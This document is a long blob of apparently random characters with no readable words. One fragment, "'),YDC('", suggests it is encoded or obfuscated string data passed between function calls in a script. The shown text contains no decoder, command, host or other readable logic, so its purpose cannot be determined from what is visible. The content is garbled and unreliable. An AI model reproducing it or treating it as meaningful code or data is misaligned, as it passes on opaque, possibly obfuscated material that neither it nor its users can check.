duCAgJIKrCpjCEuNC.bow..Mk.rh38.r$O.K\/Mu.\/OuLS5C{OlArhhrru:TfJA+A\/.Kurw0u\/ uEUCruE.whpO n=KB.D.OhJAJOw|zN.M.qphhdh.U;BICQ*Cvv`iOvG|z0h\'E|Sh.0SIK.0.}ODihg..*huiOKONJholhg.woh<E.\\h..I+*h..KyDsv..h.ycsv.h.h.`KOgM.iguNyJ0gp.EJ...SywKAwO 0gJhOqc.Mioh`.E.fh.h.0sO\/NjFhkEFo.lACKjJRstAoC.z..S0.C.EOrJhsKRjM`..DC.MwhJZxTiJc.C OFO.zh.xCE<DEKMOJ:h\'.pShI\'rYjOtY4j.D.%r;Ag[.x.zhJ..wh$E.uzoE 0DeJOMcm\/A.Kt. .[hAkAeEikOrEigAvKWduEg3KIh.xwR.k TJahlMg.AF>F..SCrFIIE LCCsA.O0IiIhgku.rRhfAO#\/Kz4Kggnr.hASO.hE&hCE.McKhhkJhhkbt,rxRE.AgJAYOvn..R.SJdghnNRwD.aEJKbunsskDEqJCvOyMdhNCKrI yit`hughKChhySO.CA2..iIvWC.h.SoOAig.rrp.sOJ.EEDr.A.@xoCnw2jj.J.JTB,+JbvfiK^KP8JNoAMzagJEEyOhA&U..KAohkJu1Q.O.KcE0ArihdzC .uwrP.o wuCA1Ea.fTkGOyIJ.n,zhE.|KKKJW AMhOuyIh5hih..vStkql.rh.ar.uu.qhOJ..fhw.uu.ur..h\'sK.Ic@iuKuU6OA.hDJPATbFE .dCo.phK{9Ahi.A.aVto.SFEJJryg7|w.JigCK b.7EAhKMJg.nh.bJgOrE.C.uKihU.#DwEI.OO.xrRhyOC..0BQtUCMOhJ0MDMFkth-8.Ej..Kiho2.MCYoK.K.yJhs0f9s0CGhJCCry.JKuo\/EK4Jo.O.J)gC .vi.IxAC\/uwfsgsq.hh,#N$O.[ADb.ECh.ghdE|#fI A.Om`OO6ThKOJtXxa"TtXv.AJh[gu#OJK.&D.AKDY.kJv.IKKohKrg8K2ZCK4.J.hIA...D0`K Oh%jz.AECgKE3OEIEOP..ChDr.n%..uIkD7IghvpZA)D..XJiyvEhhIwvFSpK\'AEOAyrJrKC1g.p=g...uYACiKgJEc.R.xOIK.K..\/P. ,h\/otPzaKE.Ch.Idygp.DONJ. .h4wh.Apoy.|>Eah.Xgi.EKIDwuohDJFKM8EOXigsAwCQKONuDvAlSh.hhkb] EIzuJc.AAOz(rsMh? kKo.T.n.I.ou.Oos8psIt}..aNkhmrhp;Pk.0JTgO.O.Qgk .J&DSA.KOAaEg.x.heCO\/urjxkgIxKycsuwso.sdJK .o\'EF.ztshCC.A.fgPCIC.JqKgq...CCDKhJ^!.KOK.KrAWrrA.OSjJEg.rhjg.OS.A&h..IgwAlMOpMoGhJM2AJ.^rM$.OhhwpKee).\/FAiaJChjUv^.VAvYkNLh.KEeL.DDADKAKhJ.Ih0hh.Eg+.CAAhICIotufJIy.JJ.uh..twj.Ik#KhEY n.hz.HJt\/cOA.ESKOjKdhp6.h.A.KKwO..sd.w hKO`.Jikh.9I.(4hiD2A..Ssk.s..OA.b.h.%6.KuHphrgrhCgwACh.hKw.f mg\/bAh5rOhXg..1OID.N..l.hv+tw @YEhDb.ME.wChyyr1.gN.0OKhgEyYC.rYC.wgSk.sfkt.2..kyJ.f.shh81taAi.h.goC..k.JiOJK.hh4 \/Z`chb0ohw8]goDr0ChEF3h60wjJNghI..J.h.hK.\'.kwKr.Ms.KJro.s3E.KKNCKI \\Scri{WrFhkJhgut^.o..A8trCPv.IEIADE0Y}Jvrkp.06tvCpOup6ICXI.I8iavCag..uOiI*PoA.Kr.KayonghcA0wCFrr.E..yhONg.\\<yuwXrukKJgASKKvATs.K SnoCKaC.JvrKwE[P.n.NrOIijwJ.AEg yhJ.O0v#EXkho.OuOvK.EI.zG1jhO}.hO? .Eip.AhsoA\\E.N3.O4Ihh1xgOIENJ".M.EzfhEJEIpOCygl.0.j@{C.\/dh\/KYkJ.z.iEM<purCzJh_lr.ihh..dJ.NrERnSfDWAIOiMryi.EAKG.EyTh.JS>CKAsOI.tOg\/p5KchMKf&kEhIKakISoAOs.K.KI.rVJCooJ .JCJcCI)1JirA.\'Igw. JhrD.hcniiDk\/1.C..KJ.. ]OhhEd.IKhKhuEt h.AhApN)gV.Z.^JnCG.hRgNK\\kEEOyBsxAAAA. hvK\\o..S.KA.yAKuWhnW .2q.ANlg.Oh.za3N AEI.JfKwbKChCE.oAJq.w.A\'yhhE.Ar.XuJ.KEgToiJEKzTOhs^hhaS..RKoluqoJcA..J\'Ow2KOchEEdK\\rwJEhE.uIECCj9jJhJC.yyuO.hJ,J.IKz.K!9nKCPyKCAEsOJ.NhlMJwCYiIhKh.yup.Dy0gh.ACAK..EkJfgh.AKJy..aiE\/yorjJ5CQ.hDJJhiE.htFzFiAA{O..i3byiNKnk20IdOKzhghIpOJvO[.hE,IhIKJw.8A:DxAp.l>..DEuKuDhED.SwV0pCJ+y5A.C.T.A.hCCI9osF.uICAK.Rw.]IAwx 3ghgPt2.IhCshESJ{Dlhh,CgSw..SOh x7E.gd c[Agh.0s.dw2qJgA.hPCVOkDKqKEkh Kw8.. gJTOfc,3wkFC .huE.K.uJoEOuEJC .AkwOSEgJ.vuuw.C.nubg\/Ew0g.yh.r.ut&gX.{XJE+.. xggKAiS>.J."gC XGrJ8.IKv.-I.w3qi..O.uAhSnK6HCo3T2.DgEAxzqrOYKMO818nAEPoNNZCJEA.hrkpJA5fFbOhouPiJkzhJvM.0.I<gh8MEJphhrg.QwiA.KM .gkw.uahhvj.JusA.C.ru3iFahk)0tArh.rEKUhh9Sk...rs.OIDAM*rSAP..hyh.h.hI.O.vJZ4OhAO.Eo.DbEJ.JxpI.J.chE.hAp.I..z.kAnGJi.EM0Ai..nIoy.u ctkgIqCO oAh-..Skr.J!AK.8q.gJEgh.hKnI..A%tyuGeONdNEwNxO..2r0AjCuAVPwz\/B0hICCsI@dDzDeA.vuqvjI.mOv.KAzb{UhCE_.yKhuhhJnOQLvhag hO3h.M.fnL\\OxNhu$oEIS..E.CzhyhyEsNSAroOyQC..w AKOzA gAizKNfAJDgzhpQ-.Et0%+ Ehkh C.irUKS c\/FNEohFA.kf|EA.iP6yJON AhJyhKy5oppKJk3.hvS.O.k1geoO6gu KKIoOKkIw[IDoCrPgh.DTcJzJpOwhTkVvPANuhKouRhh.0.F.ah\/.S;O..vKKkKrCkEO.SgIKKuQ.uEJoChuOrh.vy.C "\/KglK.-Igf9x.`AwKOg8kw.NgEN.Jr..CgaJ KO.vj.#CNEkuk.hyhC..ZLUsn.a5 vg.w.NlYxzMhM+.kGiu..\/.YsC EE&C.u`rzhGriro hDK7.rOr.rCvChsCI[rgJcnNcKEOgmksC.roMhgxDQ.zmIh*utuACh.hh .AruJh.J8ATuhJC.y.O njhIh.iI2SbMhs^OCE.Jus.ggoP!KkrKCA\\.Xs_Iw..hK.fM.iOCvEhO 2uDhS CA.jCguODt,rJlKS.K\/lvCOOQ O.KpbEEhjC3hJECf.C&ODMoh8 wK` 3urJ.KgzDQBA$OJK.wO.gkz..hCoq ..RtJ.rCu..uru0KprhESKc yOAK.rKrCIODkl`Xh6g.gA1gA.RCCh.;ygKhIJrc..Ji.hk\/hEouuOJhO0.KC KhhIuhw.I K{.Oo0T0aga0e\/.b0c.$Tl.0Uhbhzg3wrOE n.qjCrggiJ0rJzzvOpn2u.K2KgxMDs.h\/C.AhrE3n.bhtoLOwOnOrKHCgO. hcKCJKh jKI..y.K.I EhK^qD.LKJOykg.zKDThOiJHtgkN.CFh> gO\/gNI?Kws..O.Eur1I ..MNAhShAk}x.KrKtxKphC lcAo.jN.I2shIASD\\sDChhu.K g.0Ou. KACuEg{KKcJ .88Ih.IDJOKtgOES...pKYgAuexS.ON CkEuuu NLDd.OkE.AwwhFE!nnguh.Rh-C 4d..rh.Dg.AJziExghkJNjhkD^Duph CChpyrgr.wa.>Ml.tOhC3S.hk.g9OJdEfJhw.oOr.ICKy1COE.CDCN.Og6yk.gJOqrKCaaIONrihJNE\/.ghKn rkDFAh0KSc.8g\/.hh.zK3.grCS.ThJAgM\/81W dEhk . wKKNigrwurc.3.r.pYMhF.DCEz. SrKhr.S]MrEJu I.f OE8K.X.hQFEh.g;O.gu.JrGdh r.rJAR..aSK.J.Ig.]nhgAIIhCh.#JDX.h.yIsD.cP.D.JJ h7\\OKh5g$vAmKA.O.0 OjychDw. h.iqr .Orh&o_ eJtOI .0..dkoyA!%.KRI.EO.1W OOh.OpiMoKwOougzr IiuQEP.5SifpE Me..KCJckwOMw.r EApgO IhSJ{.KCE..{M.0wr8.tR.AFkWyhzJmOpKg.EE.ghKrCirK,IAiJ2,svz.iEKu.EADg.oRwSCdh.DrIrJgDhhKsO..rhO JKosEJ.Kws.uOEk KOoKrNj+USJ.hc#oC p.CIgaubAKz DgkN0.hI9gugc.KhfAnJEeMAexgKA .rErtKCdo.8S.S.zoxgxs.p..CCtCKyI^.hNA.K$lNhwghrM..xIYCK4Diy rEAos(AONAIKC cKn9}IC& Kl J. OOoEtAhIIggaCrN0nfqJ%h_.I.^sbuOWfh.A..r.rf8.h3.CCgM.wg.JkvhJiO ..JJE.kZwE.hz.sJgg3.P heAICyFhh.)qrrD.Ih...+.KuDd.h1ghksKIyfqE ChgK oA.CF+dRhE.O.kKvhAtgDJJCh.yEu.WhmK$OuKoCOAXhKv.I. gg.hglDT.Jf..C .w.v;FO\/Kun zCAKwz .DO3gvrZ1.#.2nzpo5.ECchyEZhR.pCp[OKORg^g ..CtAgi\\.EEJ2o.NChCI.hgw.N JD.gcrPgOhzvOJhJk COG.is\/.Uh.rwhu$.EK0wg.Osi.os 0.DSnIhAghaf..ifhr%sIFFczIh:O.ugIkE*oohg.0hOwC6.h I.g`T..P. wAg.KCwSO sKJTAM84\/'),YDC('i.2.hO.kJIgKrwrsxOJOChwOkn^u].t. I.OOE.TCSyyhdo.o0O.giAhAcK2.h.AChw8A`.tAS`.hO.kwIhO].O0.N.hAEgI.arKhaxNK.ACn^.l+cg*EEwErwy.ExwyCN.b 2Ih..Cw..y08OJri9.rIInpZu;\/iIu>D.JC.Ez.MTOh8\\7Vr..Izy}uEimzSCDdE..K1h.K\/h.MOAIrOgNk&S9"aOJuwJvEz?hCACDCaDhnJ0.|yogOZhj.AfC.Qr.IADCgOcs04pIJshDPsKkAcrc.AEO.I0hah*g.rAAhuAX3dh`.hAKOb0hiEEDAr.OCJBArcP,h{vW^.C.a.3KwuStAhIC.uOOwq?0OOrhDsh.I..hOhwE]Oh.4G.uECJbA0.zccovo>AA.gJAO.I.vr2AhnJJu0n.AcMkhJt,TOEx%ho|O%hME.w.kAAhANojuuwDiIrw.O+.+JCAAAEgz9L..hAJ.l.t.?O.EK.A>OAEygyI]swAk.IhdKeAnhJA..irCTvnN.]OKur..xA rII@p.u\/sN#NA..)Jhh.AIe.oOLxekh.IJzhwAkVAuI.(ryIuA7h0.hhEuJJJKjghEAArv,hJ0.8Dk.ONOJStI2xhh.sJb.SC..`N$o.Jh.a.J8..cCh>hEhjf.<OOrO0JO.ODhI6IlhA.. .ufu.uN.gvJCpE.wIgA8r.n<uq\\.KrKOriEDhE0ErO.\'M.yCNq;d.Is3.ciOEe?sOhTK5JChduS.q.gOus.ytAC...Ir$..wKahggkAOh.:OAOA KDyo.C.r06dhO.zjnA.CA_tIhrrgJIg..AE.rOgw.gf\\..N.h.A.nhqMYzqOt.JCOEKmij.gDiZyC.Apntqi2IoOJJKOjDIykhjruyO.u..rf.ENAE.O=2MvArg.JoIIkI.Aw..JoD.(SfhhAsqr(Ok.oJDx7uxPOJA.o(h O.C|Ajhgxk.a.rwihjOhMCyKPgg7CDc AEOhh.zg.IMu.IMrCU.CSXOrtA.CDOu.gOrO\\g.ig@S.AAEdxAg$zhJgpki([0C.JE.h.kAOOjh.A M.9Ur.r?yEC.(Nz.zDqIa,JciJVh.NAL0Ohr.hM.y.5daJDpahIN.n2Ahw.gJd.JyOOgyhEI]QK.r.AggMTO3OjA\/.fIKkzghI*JAghqIbIO.vCI>KIOhrcAyJhudw.!\/u3zkrDkss.h=qCj.yJu.u..rh+Epieh..\/KMMO4rOowuhi.zCK8KDzYhywkJ{kAOgETJ.rEIICM0IvJhEAhShCA.AEw#Cy.C.ru.DJKreM.kNzaJJh Ehn.EJC.AyMo.EC.g)9nzdJbgo.JJ]Dk"..kDE.qS.C[KjD.ihAb.pJuiIgmhAphgJtIgC.E.O8uO.fn.CT.ur\\oOjKry.D&gCEO`..MD@.0JfAJo,.0m.qp.CCOgND3]AO.hI.z8hh.JOO>b.E=#J.pD}0Av.h.OCrC*tC.hAAAq."h.C0mL.xJhEIhzzwgkgAaI#(kyVuE7h0JhCEtJ.JojKh^A1r+,.Jo.IDa.iNaJ*to2kho.wJb.sCC.ONJo8JE.m.s8rAEgwJIit)0gJT.EAg.\\..ggIMwcwhhCQ.0wNqKAuJ\/MJ.mOOzChDgEpr\/M+yOIo.hKg>{CdOk.kO^.iO>aEIcDKhMdh.s.A8NgIiOkCOOEJE.i0Z.d8.pi_8y7"utwh8A.puPIxI.OyCC2hCKAJOk.. SAs\/vJNi|uOscS.CE.JhbOKKr.hghOI0#X9Azh9y.ctfAxhavOiJ.OJDlhr.AIrCOJsh.Mt..J.)kh7hKMJSi\/isrnka.YChIAustChieC..J.i.uA.dyzjh(Jz\/z i.r.Ah..qdg^oEnouOie7OOhhwpgnNajWA.@J.j.n.EAuA.DAnr.g AJhOD.yu>UIAh,3.iirO.ighDtP0Ohohuhi4rg.O\/AnO0jA.g.ruoyhA>h;IM.qz`2O.wg|gHN.CsEA0rOnAbOS\\Ahka.OTrhuCSAdxJqCA.nOqki.AjJygw.hlgrA0IAKwkCh.-.xJgyhCJk.I.NhI.J.M.OMu.Ohs nJa..OJ.uhyc.MEAfv8 .iXOr8"O1uuwihEupyDkuCJCk gxgJOsj..Onhq#ghggg6nyFhIN$h.QhKb.Ui3AAUIhngr0h.AO2SqfJCgA.M8y.a0ANdVodIsJeIshiMhjErOasJxE9JT8JAgbI.5CyECAhuAwq:"J..g<\/Ajg\/gMIOAh0.AJ.hnuv.8MEJKKMgp_hMIhEAgA(Khi]rgJ.EJg)AuOto8zAusA.vd^MSabkI.AiqhgIEJygkviAE.TaIWuwgpfJeINg*|CCh.ce2Oi;gJ{zJ.g%hJ.Dhw.kJ\\6]h\'wbnyuaiyXg3AO nKj2J.DA"D.KOCl.hOIIcV20h8AEEJzCpA.lwE#bn4asIcAiJhTIpMJAr.uMlOhgEFJirJh .gJO.hJJ0u4.EOr0hhg"EDrMgE>EgIo[N4KJgmOfJrScC Ouv.}hh.oChEyGh.=hAO.CqAu8C.hy8CfwA1udJC\/E.Ng.EJzJYrC.I.eoI>uxAoJJOgrgNhiyJSDAY.CsIlnAFh.yg$ns7OIC0TOIhDKrgA{pfEhzA..EgIrE.gOTkmN.hrwOzEhjITh\/8OuhmrztuACJh.8..VCNI.XrOIsazz.OhwEI7.dEC.pcpECO.Afo.ur.gos.TOg{$fE\/I.nhJg..OJk.N.hyJDe8Jk+aw8A.IuDhsgCqJfgkCwIEh.CcoOpJ.OxOh,h.Eh|or\/gACNkAJ&hS.h7Jwh.ythkAsy0gOChbrsp.E..IgsOAsn.JEJs.0kC\/hJDS]@AhO\\rs.-dWu.Oz.rJh.aCAxrViAJlmJAgd.Og0OJznukqHz0OCOIhu&J+.O +A_b{haDExcg2hzwvor..wJxxgi0.h.kIhh.2x.EtKyO.8O0hhThgyOkg!EA-CC.rwIALCIr8h.JgA\\AuC"!6.OAgkzJzIOpKsKIyyDhyh.OO+r.SOh\/E hdh%CwMheT8..0XhAggrzO.wOIwIla{DA.E .KCC.EtcS86.}w.AjyEvrAAAEOxAA2..ax.EJkhIyXgCA.h0hAat.}.hOhcp@vd....IJOOAr.hg6PJOgOrrwpr .hOkyO]S%hqA!jJC.J..gC.ff.Ah0OhwJ#r\\.zIIODk\/r\\Kkv.jh.EASOgg\/!.gEhA-O.3O\/sg.7gI.nOn.O0MxwTPfOEhgsureAtJy\'j \/.PS.8ihjg.uAuhsgODNI0JkOhzD^gSgbIOhj\\h+kh.5OhJtIk$Axy9Ov&^A=.EJoEwkyyg..kAAA8ux.KNAhKi\/...{vAw.#h\'ManC8jO)hhwbr.hhCOAwiMi!JJdhChJwNKkgrggSoaMV...fr..EN.a0g$x"h,._g[p.UDEi|JCu>qhu\\tDxOiACg.hEh.KS.CCCnCE,hJhi.Oh.hChO0rdmsOIhceIouOTg..OghAOMo\'JhO!CbrICfO8gAAo.fJ.cDC_ghCp.rD.:.EqE.TASEJzolrspv-N0VZyIE.62C._uO..AOp.I0SxATKfwE.gJk.5IeS..OpJO.CNTah-J.C4ghhIarK\/NOCkKJIS0hqAnh*g...JySh.).JEO#usHrhzC.+C0.hIk`COO.OAfO@Sp.8A2hhhhC.shyhtSEof1KCJsgO)J.!N.hCAjhwohhhgrADC.!.cgnCJOIr.svi.^E0..iuC.hYgiNur.Eg4SAn....oU..hOO.AiiC.hJzkFrwwOkACuAO0Ahh_Xh8.6CN5.S.TN{SJ1ODDbzJokdKqEIcCrxM.hJSKDhMEOaOghUJo.u}.hEiyKw+Cfy.>EhtghE.XrgjJ.gpirhlJhhAOOg.\\.O.gI.J=wArJtCCa.C.Ah...oJ.OEk8wdOh.SA.Kxrgxo.AJ.KEhHEDa.grUOohuz.PI\/yEwAigJ"AIuKrJ\/Ea]CJAvK"JElO8.OJhHJOuanSEho+Iyh.gnD CozJOr\/nuuJxhr!c.A\/AuiCOCg|S.EA4t..hEphgiE.J\/zwnIh.gOChcAfs.JE.hA.hsOOs.y.{hE8v..I1og4gw.JJ\/hw.hs.y.wIAhtsjhhSOvhh(hC.uI7...A....6JIr.E0OtAhgC.yEA-.<uJh.lCDCKMq.ghMgUOhOEkO$yDEN.|qKwwKOQEw=KJtki.,POAsIh\/iw\\Vvk.vR\/hIuAgD.uO3I.4kAb.uJ7v.k.isA.OyMJ;.hIbuhAOE Nv?g..gxpgr.SI0.h.]Ju2z.ghgAAAC,8ODJO<OIu`I3.EIh)fuJNx(tIJrtSrJ\\NCrDfh.-auEsJAKOMg"hSAhOA.Ck8ADh..ID.roC.t0rAND6u.ihrO.o0O.x.srI.p@LyEJg4w.rII)uKzOgEhf I.h\/(1<EaM1.MO.gOlhIc`9.gz\/DuODJhlAfd0SCi.XrzO.oJhT.DO{sO.g.Jg\/Kw*MVO.jhh.3CDhhO<KghI.ihjJgOh.Iuikjd.IgC.iCj.g.ltruoC*z.D4D..-v..zwAEhwEk0.xkOeA$I4hCEBkANJ.hAOEJphMJ0h.TaCjKrSTrEghJ.h0rh]r.0S .sIg>CfAJnEqgIKOJOhgcNJ.Oz0mhx4vh8l.KEios.AprS,rJkd>oyNy*OJ&.uKJMxTsAJ6.y$E..iIf"6KS.[1h.iJh..KpApk.NJhlwOC[JyNhr5.vtgrhk.N.hkAyI.,tfa.jLlxCAAhgATCwlw,AChaO3uIz*IO,czy.D:rwuxgwprM0b5wM.EEgAywJysm[NO.g0.hh]OrKEOzh.uOhkgAJNz|At.Y5Cgnk8h2hfNJ^E.?8CE9hJ.km0Wyr.rJy.\'JkgU.eMs(OK.gkOOzkuR.k9.gCl8rO+hk\/8.Co6..h.D3.AfsA1vj.w0ODKcfnJ.Eu?ACN9CJrkO0Oyi.rJhOJrO.5OhO.plg.phy hoJO.CJOh.JgE.C.8aCOIx|h90Y O.n..OADhiPrAEA`AIJACI)JtNJAgAC.h.w i]g`.Afodr.C.Kww.&EKwryC.iKhJOKiJ!k.Nj>ADcIyI...vA2DCh..IAh.o]h.CAD*EIX.1.yAbI[0Sg9\/Aug00j.EiJ.\/J..oJlgMg.rhEIp.rCgc0..AS.tpANtOT+E|ghp.80C$uOt\'D0M.gIKE..\/ ^JA3tOnqsCCJJuJJhIJJhu%.Jrg.h.0U|hCv?6.0.AC.C.wu$.pf8hCEu$soxJgk.0yok.zAS@C0COp.OOh.IAd.)...NOjf\/umA@.WhJOEKr72o..\'wAxsjDt\\CJgIA.ryw..wkuzg\/.EEacA.%A.s`AgvrDKzJSGyAC.?.K00+ppA\\DOKKvx.00..P0JogAOO#uS..DJuSA9Ic+uCSJ.ugwqh#sSUOk.`hJ.g.w9Wzg.uN`t.ODOi8E.OfhbDCU.Mg".AhNCkh^*SJby&>YEO.rhhAs.mE.MAkhKk9M.hO=OIqc0JugOkJOuIcr.loyxi.h.IA\/DDhSx.OAvh0ExtwiIPK83r.S{.hJgJhhJoJJygD.AI.lEiCCy.I.g\/l..xRugp8\/f|OM9KkC.1].m.g.qhDkhFI\/{EyOgtArw{hAJh.z+.:6kmDAMgN.AcJWO.z.hOwo.uEi8WuOOIruEC5hu3uONhOO.hcpgh?Ork}.z.C\/zAh.hsIK]EAD.W2N MjcCgzhJ1EM...Apf.q8Chwka0OhxkNSM.ArE.zhkJ{EOEI%9uDhkd.MQgD.d.AEzxoJDt=AhCEhAn.JEch...N.hBAA.0N\/h.OUh0Jly l.%]ArJODcJNEj\'.OChSKIC$E{.`CA;iOOgrkCpfmx.AJL0DNAqu.E..QuE.@AWJJOEErO2-.O\'zAxt.rFjA.DEDuIAhI9O_tCJA4uwa\/.hxO.hAK AMk.N.r.WhJwg.wKWpgJuO.hgzDkurAghkJEyylo%zAyJNDOJ.E@\'kigrh.IAhzhKOABk`hf5"a0E2jlPgAg.SkhNk{I.udg.JOuhs?OOMrpbA.3AhJJOBJhtOJ34_wE\/hhs$7?AjCoKph.sShbEN{IC..O.koJOrIhgAhAAAqAPDJuu\\hNxVf.JCEOiKO..O.haIlhz{h.rgsD#0OAI.gJ*hhJrJAJlrEg4Atsf..wiO.kDc OYx.ua\\JOsJhhq.zxOyFNCbXAKAO.pCka.SkO\'yJ-OhhEoOCh04JSsBkvAm,,0Ohv0JshSJ4h.n"hgC\'.OfOKh.gOypN.ACOOgb;hDaTIKkE"ofZJEJgh.JJhA%zJygrhi0`ho4zrulwuJAC.K\/Ih.A\\kzwEnw.TJ.k.u7n.0EOkJeiCbO.6oK+SJ k.JrCMahD$hh.A.VSObg[hSvCwENE.05Avgrgx.53hI.JA.ZOuEOCJUCJ}.gIhAqAEE.\'.q.Eg.JwAn.h*uMht@AOCrAO4thhIz]AahiJuO.ru%.AOJhCOJOED\'vq.ExOKhE0^AEOJSoI.0I!03IDkhwzJh.kuAX0geagC7rIAzMrA19rikiNA>Cuu5gvrg8AagciA.8.Le..iahEEkk3.NAggAShhDfh0C#uaUsIInkJp.vkOv.t.|gg,S+a.T.K.ygC.phJEvwsOJ|IiCOE_dOz hhgz6r.f..hy.hJArhokw.}EEzoo&hgN}CIgYC-uAhIh..\/.8.;D..AkqoO}.EA2..OhkA8gIuo4+rjuI.xaCKgtrA\\EO4..JkxEgh9vEE. AuCoEhlJOwOpk.AOhNAshE.gsCJ k.u4OrONakAOhJJE\/z8.;hu.oCr5Jh1vhJ+.x>UnIgrwO6E.AcAqSjEhlJO.Ogkhswq.f.$C^EhA.wsAy.BbJKmN.h.s.E8gA.CEJahtt1}BkSmr\'.h.JgtOr"yyEKC#.0+C..hDc.JaJKEk002kk-`IOTJSkC..AJrthg,bJKk.C2^bCShh.O.g0tJhksDO^k.c]hDJ[IYgC.agSCysAreES^kJu.!tOVgh6hp.uIxh\\..j..NgIInkAKaAhN6m.i.tgz.eJ^kDECx.hS.IgrkgE.Cf.OICYg.Owg.Nk.I.oyKJw=Ai.uJgkEkAcwoO#hE.ps``O..Ao.MJ.gky-OI.rO.ogxDx`n`.J..jKhMhhIt\/.iQCOTk AEr\\AAMTT.CyKnxhmE0a2uM..v\'Vh+JJh8E.C.8rC.Irhh{M`..AJOr.F.OopOJvOCCoeEE.kfAAchEhtqOAgycKzCU.I.hIbbu K0O_lh.xi.r.IC7U{naA1dsDr.JwuaOINuIg|9.CorjhIgpgS..AuCl.A.J On.cD.OhJEA4Ah.3.yF7:.KDJ.p.u.#iT#:..tSE. JO4).aDVZyOuk.rCg@kjr!U..hwl\\AO-E%EEXEJjsArs.EN.IyriguzAog..P.AbMK\/\\3gOhOrt .AlgJJghwb\/gNoOMu|Oh..Og2-g.9IJa6KOhrcAI.ITyIy.\/ygJuo.zul..yI.EkAbOujACOIu..KgopqgfhExskOJg4IhnKA)kzhwhh9CJuA5KC.g+bDOrSOCn 6a8khAngg.cOaknJrfEUOVOOprEsjyThzAOpfI.zTeJ..s.bghh0qOO*uhi3JgIJhzEPxwO ..fnpCJ5.g.OeIhhah.k.AAOrhx..J.g3gI:OO0khJQ>kAuDiIJuOgi0a>.f7h.h.9qEOs.rCuO.ggJw9hCghJpO=NMA+..AIv..yKJ.w.h.sr.OCCAic.O.hJ4JpYeu.;.IIIrcggz8ok..A>.DbuEJeyA1uw.M.0c8tuOEtA.Jh.u0OK.IwNh.oh..O4x&OO.aCEOEghEOII&rzvXAow+s.`I.+z.jwOCKhgEtAx...7ghhwoc..OMxObzAsrsz.Ion.kr[xsS;;u0p.OqJEgAirDSOJJJunik:EOSrEIsO78hjhJz4ChqJg4OM.gQ.+x.m.iuGc.hSA..Jf\/g.JIr.NCrhEIxZh5OcEJiu.O.AuCJ.AuC.\/FI.yOEpn.7a.K.hoA.4.h0hlkb.MGsOrw.Jm4w?hO.A#OTOAh9xwgSA0jx.O7wO1qhODO`Jn9d.gAgCJ8J.0.JThu..CFsGOSC.CGise.CPJA}MytsIw+I.rEo.OyhJ.4.q\/Kr.II.rO3\/hz.EgDO+shwo..IxOwsNhOq ".Dlk..IC:CA4E.Cx.rhgsEnh.J?TMJ9S.bo&O..O.gNhJE KhhNSDO|u.A0DAMBMYpEhgyAE.g0aMJ*nNyO..OSr9OCuiohgI.80gAkhAO.. AJggE.ufnD0EOupC@o\\.KK..ornI0I%kAIJK.}JkhD.zM8`JpJ@w\\CJz..A.JJ..J.hD.hghksYC.o.cCCI.0OAtMUqA`CpO\'.iEEJwgnO.rOT0.h.qqfkE.s04KiCB,%jJJrJAIJ.hgJCr..wcoyoIo%kzOpMxsEC"EOkSlMu]EAh2qhuO|IgrhMOzXh.da+AhAJ.JiI0Oiyk.hi.V*JngMg40#m0@hJDKCrh.hJAxAkc^Cix.lJW.>]ADrnrElr}AEybAhhutzhjkOWE..fh.{TChy\\ag.k%c4CAE..JhAh.yDJwAjhujEHh>IsIfM.IIPhI..mxqr%h.hS.hkCAKIh.A^NCrc{JA.q.gIA.....i._,yEAzEkCcoOCKAghAOO.AAsg.gS-v.rOokC.9cd;gEIldrhI\\.wI\/uL.gAArEArASp=,EiCag34Er*EhthhCCIAJJ.CIqCMEz.Ei..tDCikE#jhPhC.s..nOwxO.Fw,O.C\/uOha,CIAO:tkO2xwkcGA8O.AOO. oIM .J0h-AI8rJ.3gjA1d.!An..cQhO.p.0o2.M}Jtz.YooQhDA.AEAOJFkCwCugEO]J..SOMh3OE&N.qID.DDEKss0x|wKEJwh5OAoKoJO=O8Ki.gDjp.Al.hkEOgkxg..3KIACJc.hCNC..I.rOKo.ot$mEhnB!cA.2rp0v.J&w.OJJd.KDdZ[A7.hkw.o.y.00Dh.kcl.Nh{DO.5r.OJISIVjhANCaJE.%JIvKOSiAeSMrgIikI.\/EEHC.na|.BwgJCzgA.IC.Kw\'J.. KOJkx.hJcjKErAqCgkk.sIE.uIOqK.xJSA#JRw[MooDhwAJc0\'l.Jg2rhP)OEE#wTEEI>OrDJ 1rh@)txyJ#AOOOuYI!6AXa6E.I.WeA.yaCwk.w.iKhu.OhK.xuSM#cJhhCx gAAhjA]h[bqCM4OsJK5S.sA\\Cg8g...hTIE]u>Ohaj.KC.K.JRA<IgAohJ3OOpJkek$MM3.OJJCgJktErOE.OzJ.AOhhj.H..OA"hD2jAAzA^.sh2ECCJkyh^oAEh.`OgOr.;a5qkK#tErjEhSpIE.y.-S0k.KTA0JhODZ$Oo.Jvy1.E9OATJpgpouuA\\E:.O.q..gK1i.kA.rFz-A.OO.h..gA3E]ug.AF.QhS".{Q`KIJhwA3VRTO..DisM.g.rm6A.JEO.S\'*k.ooIKs>JOKkkih1QdK.iyk)pIOhO[hEjOk.CNkOg{.rfPA.J:u.iJCMOgJ3huizR.ObhOJI4.jgOJgiCDt.TAKoh.CADpfJJh0qj.Js\/OlYM.gIrEM.OiJA+yHA8DJD9K.AJ\'0JhgMJK.EC.vAOt.swkOb.iiC}b3Mh!tL8Cg. .7i.gcd@sb.ACCke..JhNLEIATOSmDOAnr.hAOEhuq.gJhQAOCJ6ooiAQ3X...QrpJrgi7]g..OhhzO9nK:@.E.gMwi(Coh-f0JOonh4gOJ184h.J.8AC1M..ACAM#ghJuqrhAO.JOgzJ.NOh<]{.>OI..oC..jSIujJHoCIZZAMt.&hwI-sGgbIII.gOr.CA]OOArhOOClAI=hgJAhyoxshEgJA.A..JnhrEhAAhkVgKh.E.}llikc5h\/Exh _urMDC.Ef62.B.$A...S0.DKAChv&gzE!O{C.hJokgKII.oEzhUyADIJ`8$AC.\\ObhI.vMizDJy.AwxOZEOOhW.Dgh)Cz\'nrEK.fxEh|)Kxgl I\'hIgAhOsvOAMw-...Ocv..utiIhuCOSJhzgYyAAhg`o.EDNisohCOOljw}tN8I.|C.A.G@u.ksgOxSO0i.ra.EA%A.DJ0kCKaJEnIniOCgh0hkOChKsA.h1d.NJ{hK.nAvA9hDDCOZw..6xkiT.uCO\\SuuhCvw.AiraI.ih.qA4K.NgcJOshIrq.yoMSI.OJ3MEH..ONhuEOOhA. fAIEs.=g.A6gwA. 